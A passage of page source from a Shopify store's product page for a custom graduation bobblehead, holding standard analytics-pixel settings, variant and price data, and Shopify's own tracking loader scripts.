[{"id":"1054441508","configuration":"{\"advertiserId\":\"73658\",\"shopDomain\":\"bobblegifts.myshopify.com\",\"appVersion\":\"shopifyApp_5.2.3\",\"originalNetwork\":\"sas\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"1a9b197b9c069133fae8fa2fc7a957a6","type":"APP","apiClientId":2887701,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"852262948","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"687b50ed2a862bc64046b617\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"714178596","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"405307428","configuration":"{\"pixelCode\":\"CSTK6FRC77U71GVBP64G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"331612196","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\",\\\"GT-55VSSM5\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/pLJgCOrSkaUBEJHt_9oC\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/rizMCJrTkaUBEJHt_9oC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/FPpsCOTSkaUBEJHt_9oC\\\",\\\"MC-QKGGNMQ8TC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/Iw5FCOHSkaUBEJHt_9oC\\\",\\\"MC-QKGGNMQ8TC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/C_IRCN7SkaUBEJHt_9oC\\\",\\\"MC-QKGGNMQ8TC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/RWh2CJ3TkaUBEJHt_9oC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/bvbdCOfSkaUBEJHt_9oC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"179765284","configuration":"{\"pixel_id\":\"1363800027821211\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"59768868","configuration":"{\"tagID\":\"2613371870638\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BobbleGifts","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"bobblegifts.myshopify.com","countryCode":"HK","storefrontUrl":"https:\/\/www.bobblegifts.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":72.0,"currencyCode":"USD"},"product":{"title":"Graduation University Students Custom Bobblehead","vendor":"BobbleGifts","id":"6688193380388","untranslatedTitle":"Graduation University Students Custom Bobblehead","url":"\/products\/graduation-university-students-custom-bobblehead","type":"1 Person"},"id":"39518568448036","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/20220623114710_1.jpg?v=1655956203"},"sku":"BG391","title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":81.0,"currencyCode":"USD"},"product":{"title":"Graduation University Students Custom Bobblehead","vendor":"BobbleGifts","id":"6688193380388","untranslatedTitle":"Graduation University Students Custom Bobblehead","url":"\/products\/graduation-university-students-custom-bobblehead","type":"1 Person"},"id":"39518568480804","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/20220623114710_1.jpg?v=1655956203"},"sku":"BG391","title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":91.0,"currencyCode":"USD"},"product":{"title":"Graduation University Students Custom Bobblehead","vendor":"BobbleGifts","id":"6688193380388","untranslatedTitle":"Graduation University Students Custom Bobblehead","url":"\/products\/graduation-university-students-custom-bobblehead","type":"1 Person"},"id":"39518568513572","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/20220623114710_1.jpg?v=1655956203"},"sku":"BG391","title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":81.0,"currencyCode":"USD"},"product":{"title":"Graduation University Students Custom Bobblehead","vendor":"BobbleGifts","id":"6688193380388","untranslatedTitle":"Graduation University Students Custom Bobblehead","url":"\/products\/graduation-university-students-custom-bobblehead","type":"1 Person"},"id":"39518568546340","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/20220623114710_1.jpg?v=1655956203"},"sku":"BG391","title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting"},{"price":{"amount":90.0,"currencyCode":"USD"},"product":{"title":"Graduation University Students Custom Bobblehead","vendor":"BobbleGifts","id":"6688193380388","untranslatedTitle":"Graduation University Students Custom Bobblehead","url":"\/products\/graduation-university-students-custom-bobblehead","type":"1 Person"},"id":"39518568579108","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/20220623114710_1.jpg?v=1655956203"},"sku":"BG391","title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting"},{"price":{"amount":100.0,"currencyCode":"USD"},"product":{"title":"Graduation University Students Custom Bobblehead","vendor":"BobbleGifts","id":"6688193380388","untranslatedTitle":"Graduation University Students Custom Bobblehead","url":"\/products\/graduation-university-students-custom-bobblehead","type":"1 Person"},"id":"39518568611876","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/20220623114710_1.jpg?v=1655956203"},"sku":"BG391","title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting"},{"price":{"amount":80.0,"currencyCode":"USD"},"product":{"title":"Graduation University Students Custom Bobblehead","vendor":"BobbleGifts","id":"6688193380388","untranslatedTitle":"Graduation University Students Custom Bobblehead","url":"\/products\/graduation-university-students-custom-bobblehead","type":"1 Person"},"id":"39518568644644","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/20220623114710_1.jpg?v=1655956203"},"sku":"BG391","title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":89.0,"currencyCode":"USD"},"product":{"title":"Graduation University Students Custom Bobblehead","vendor":"BobbleGifts","id":"6688193380388","untranslatedTitle":"Graduation University Students Custom Bobblehead","url":"\/products\/graduation-university-students-custom-bobblehead","type":"1 Person"},"id":"39518568677412","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/20220623114710_1.jpg?v=1655956203"},"sku":"BG391","title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":99.0,"currencyCode":"USD"},"product":{"title":"Graduation University Students Custom Bobblehead","vendor":"BobbleGifts","id":"6688193380388","untranslatedTitle":"Graduation University Students Custom Bobblehead","url":"\/products\/graduation-university-students-custom-bobblehead","type":"1 Person"},"id":"39518568710180","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/20220623114710_1.jpg?v=1655956203"},"sku":"BG391","title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":89.0,"currencyCode":"USD"},"product":{"title":"Graduation University Students Custom Bobblehead","vendor":"BobbleGifts","id":"6688193380388","untranslatedTitle":"Graduation University Students Custom Bobblehead","url":"\/products\/graduation-university-students-custom-bobblehead","type":"1 Person"},"id":"39518568742948","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/20220623114710_1.jpg?v=1655956203"},"sku":"BG391","title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting"},{"price":{"amount":98.0,"currencyCode":"USD"},"product":{"title":"Graduation University Students Custom Bobblehead","vendor":"BobbleGifts","id":"6688193380388","untranslatedTitle":"Graduation University Students Custom Bobblehead","url":"\/products\/graduation-university-students-custom-bobblehead","type":"1 Person"},"id":"39518568775716","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/20220623114710_1.jpg?v=1655956203"},"sku":"BG391","title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting"},{"price":{"amount":108.0,"currencyCode":"USD"},"product":{"title":"Graduation University Students Custom Bobblehead","vendor":"BobbleGifts","id":"6688193380388","untranslatedTitle":"Graduation University Students Custom Bobblehead","url":"\/products\/graduation-university-students-custom-bobblehead","type":"1 Person"},"id":"39518568808484","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/20220623114710_1.jpg?v=1655956203"},"sku":"BG391","title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting"},{"price":{"amount":88.0,"currencyCode":"USD"},"product":{"title":"Graduation University Students Custom Bobblehead","vendor":"BobbleGifts","id":"6688193380388","untranslatedTitle":"Graduation University Students Custom Bobblehead","url":"\/products\/graduation-university-students-custom-bobblehead","type":"1 Person"},"id":"39518568841252","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/20220623114710_1.jpg?v=1655956203"},"sku":"BG391","title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":97.0,"currencyCode":"USD"},"product":{"title":"Graduation University Students Custom Bobblehead","vendor":"BobbleGifts","id":"6688193380388","untranslatedTitle":"Graduation University Students Custom Bobblehead","url":"\/products\/graduation-university-students-custom-bobblehead","type":"1 Person"},"id":"39518568874020","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/20220623114710_1.jpg?v=1655956203"},"sku":"BG391","title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":107.0,"currencyCode":"USD"},"product":{"title":"Graduation University Students Custom Bobblehead","vendor":"BobbleGifts","id":"6688193380388","untranslatedTitle":"Graduation University Students Custom Bobblehead","url":"\/products\/graduation-university-students-custom-bobblehead","type":"1 Person"},"id":"39518568906788","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/20220623114710_1.jpg?v=1655956203"},"sku":"BG391","title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":97.0,"currencyCode":"USD"},"product":{"title":"Graduation University Students Custom Bobblehead","vendor":"BobbleGifts","id":"6688193380388","untranslatedTitle":"Graduation University Students Custom Bobblehead","url":"\/products\/graduation-university-students-custom-bobblehead","type":"1 Person"},"id":"39518568939556","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/20220623114710_1.jpg?v=1655956203"},"sku":"BG391","title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting"},{"price":{"amount":106.0,"currencyCode":"USD"},"product":{"title":"Graduation University Students Custom Bobblehead","vendor":"BobbleGifts","id":"6688193380388","untranslatedTitle":"Graduation University Students Custom Bobblehead","url":"\/products\/graduation-university-students-custom-bobblehead","type":"1 Person"},"id":"39518568972324","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/20220623114710_1.jpg?v=1655956203"},"sku":"BG391","title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting"},{"price":{"amount":116.0,"currencyCode":"USD"},"product":{"title":"Graduation University Students Custom Bobblehead","vendor":"BobbleGifts","id":"6688193380388","untranslatedTitle":"Graduation University Students Custom Bobblehead","url":"\/products\/graduation-university-students-custom-bobblehead","type":"1 Person"},"id":"39518569005092","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/20220623114710_1.jpg?v=1655956203"},"sku":"BG391","title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting"}],"purchasingCompany":null},},"https://www.bobblegifts.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"6769344548","storefrontBaseUrl":"https:\/\/www.bobblegifts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":72.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Graduation University Students Custom Bobblehead\",\"vendor\":\"BobbleGifts\",\"id\":\"6688193380388\",\"untranslatedTitle\":\"Graduation University Students Custom Bobblehead\",\"url\":\"\/products\/graduation-university-students-custom-bobblehead\",\"type\":\"1 Person\"},\"id\":\"39518568448036\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/products\/20220623114710_1.jpg?v=1655956203\"},\"sku\":\"BG391\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6688193380388,"gid":"gid:\/\/shopify\/Product\/6688193380388","vendor":"BobbleGifts","type":"1 Person","handle":"graduation-university-students-custom-bobblehead","variants":[{"id":39518568448036,"price":7200,"name":"Graduation University Students Custom Bobblehead - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG391"},{"id":39518568480804,"price":8100,"name":"Graduation University Students Custom Bobblehead - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG391"},{"id":39518568513572,"price":9100,"name":"Graduation University Students Custom Bobblehead - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG391"},{"id":39518568546340,"price":8100,"name":"Graduation University Students Custom Bobblehead - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG391"},{"id":39518568579108,"price":9000,"name":"Graduation University Students Custom Bobblehead - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG391"},{"id":39518568611876,"price":10000,"name":"Graduation University Students Custom Bobblehead - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG391"},{"id":39518568644644,"price":8000,"name":"Graduation University Students Custom Bobblehead - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG391"},{"id":39518568677412,"price":8900,"name":"Graduation University Students Custom Bobblehead - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG391"},{"id":39518568710180,"price":9900,"name":"Graduation University Students Custom Bobblehead - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG391"},{"id":39518568742948,"price":8900,"name":"Graduation University Students Custom Bobblehead - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG391"},{"id":39518568775716,"price":9800,"name":"Graduation University Students Custom Bobblehead - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG391"},{"id":39518568808484,"price":10800,"name":"Graduation University Students Custom Bobblehead - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG391"},{"id":39518568841252,"price":8800,"name":"Graduation University Students Custom Bobblehead - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG391"},{"id":39518568874020,"price":9700,"name":"Graduation University Students Custom Bobblehead - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG391"},{"id":39518568906788,"price":10700,"name":"Graduation University Students Custom Bobblehead - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG391"},{"id":39518568939556,"price":9700,"name":"Graduation University Students Custom Bobblehead - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG391"},{"id":39518568972324,"price":10600,"name":"Graduation University Students Custom Bobblehead - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG391"},{"id":39518569005092,"price":11600,"name":"Graduation University Students Custom Bobblehead - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG391"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6688193380388,"requestId":"d60b2adf-63c0-4366-b044-a4bff6519b96-1769070597"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 6769344548,
      theme_id: 166522454052,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.bobblegifts.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.bobblegifts.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.bobblegifts.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":6769344548,"isMerchantRequest":null,"themeId":166522454052,"themeCityHash":"16127522629889250844","contentLanguage":"en","currency":"USD","eventMetadataId":"350e5216-f2c6-4d75-b064-8796aa379bcb"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6688193380388,"requestId":"d60b2adf-63c0-4366-b044-a4bff6519b96-1769070597","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":39518568448036,"productId":6688193380388,"productGid":"gid:\/\/shopify\/Product\/6688193380388","name":"Graduation University Students Custom Bobblehead - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","price":"72.00","sku":"BG391","brand":"BobbleGifts","variant":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","category":"1 Person","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":39518568448036,"productId":6688193380388,"productGid":"gid:\/\/shopify\/Product\/6688193380388","name":"Graduation University Students Custom Bobblehead - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","price":"72.00","sku":"BG391","brand":"BobbleGifts","variant":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","category":"1 Person","nonInteraction":true,"remote":false,"referer":"https:\/\/www.bobblegifts.com\/collections\/graduation-gifts\/products\/graduation-university-students-custom-bobblehead"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.bobblegifts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.bobblegifts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="6769344548"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="166522454052"
  data-theme-name="Debutify"
  data-theme-version="2.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.bobblegifts.com/api/collect"
></script>
</head>
             
<link href="//www.bobblegifts.com/cdn/shop/t/82/assets/natioalbossdaysale-style.css?v=54325734353772361241760960056" rel="stylesheet" type="text/css" media="all" />

<body id="graduation-university-students-custom-bobblehead-from-photos-christmas-ideas"
      class="
             
